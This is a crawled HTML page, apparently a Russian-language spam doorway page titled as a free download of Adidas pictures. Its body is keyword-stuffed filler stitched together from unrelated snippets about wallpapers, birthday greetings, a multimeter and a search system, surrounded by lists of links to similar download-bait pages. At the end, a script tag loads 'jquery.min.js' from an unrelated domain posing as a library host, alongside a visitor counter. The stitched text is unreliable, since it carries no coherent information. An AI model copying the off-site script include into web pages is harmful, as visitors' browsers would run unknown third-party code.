

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-skachat-besplatno-adidas-kartinki.html
body_size: 2920
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно адидас картинки - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно адидас картинки</h2>
                            </header>
                            <p>Картинки для срисовки карандашом легкие и красивые  картинки для стима  Картинки карандашом. Скачать картинку на телефон бесплатно - Бренды, Фон, Адидас (Adidas), № 21134. Скачать бесплатную картинку для мобильного телефона размером. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. На этой странице вы можете бесплатно скачать картинки на тему: Адидас ( Adidas) на телефон. Каталог картинок регулярно пополняется интересными. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Скачать стоковое фото adidas ✓ популярный фотобанк ✓ доступные цены ✓ миллионы роялти-фри фотографий, изображений и картинок в высоком. Всё, никаких компонентов, которые могли бы «сойти с ума» и начать измерять неправильно, что к слову, произошло с моим цифровым мультиметром. Бесплатные HD обои Adidas Бренды Адидас фото и картинки на ваш рабочий стол скачать. 
Rating: 5 - 1 voteДалее предлагаем посмотреть картинки Адидас. Белая надпись Адидас на черной ткани. Черная надпись Адидас на белом фоне. Разноцветная. В данном разделе можно скачать PNG изображения: Adidas логотип PNG картинки скачать бесплатно, Адидас. 2 май 2017  Скачать обои для телефона с логотипом Adidas для iPhone бесплатно. Чтобы скачать и сохраненть картинки Adidas в высоком. Обои для рабочего стола на тему - Adidas , картинки брендов. Картинки логотипы скачать на телефон бесплатно Картинки и все для  Скачать картинки логотипы на телефон  Картинка Крутой Пацан + Адидас. 
Картинки на аву скачать на аву  Картинки на телефон  Картинки пони. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
Всё, никаких компонентов, которые могли бы сойти с ума и начать измерять неправильно, что. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-soglashenie-na-rastorzhenie-trudovogo-dogovora-obrazec.html">Соглашение на расторжение трудового договора образец</a></li>
                                <li><a href="a435d2-skachat-need-for-speed-3-hot-pursuit.html">Скачать need for speed 3 hot pursuit</a></li>
                                <li><a href="a435d2-unificirovannaya-forma-t-11a-skachat-blank.html">Унифицированная форма т 11а скачать бланк</a></li>
                                <li><a href="a435d2-bakugan-3-sezon-pesni.html">Бакуган 3 сезон песни</a></li>
                                <li><a href="a435d2-drayver-samsung-1615.html">Драйвер самсунг 1615</a></li>
                                <li><a href="a435d2-rukovodstvo-po-remontu-i-ekspluatacii-kraysler-sebring.html">Руководство по ремонту и эксплуатации крайслер себринг</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать картинки и фото бесплатно.</li>
<li>Wall.</li>
<li>Здесь найдется все.</li>
<li>Блог паяльщика Обзор стрелочного тестера Ц4342-М1.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-gost-8233-56-stal-etalony-mikrostruktury-skachat.html">Гост 8233 56 сталь эталоны микроструктуры скачать</a></li>
                                            <li><a href="a435d2-skachat-albom-cherez-vse-vremena-ariya.html">Скачать альбом через все времена ария</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-gost-r-54161.html">Гост р 54161</a></li>
                                            <li><a href="a435d2-dannard-rus.html">Dannard rus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-tina-guo.html">Tina guo</a></li>
                                            <li><a href="a435d2-pesnya-laskovaya-moya-chay-vdvoem-skachat.html">Песня ласковая моя чай вдвоем скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-besplatno-igru-true-skate.html">Скачать бесплатно игру true skate</a></li>
                                            <li><a href="a435d2-skachat-napalm-death.html">Скачать napalm death</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
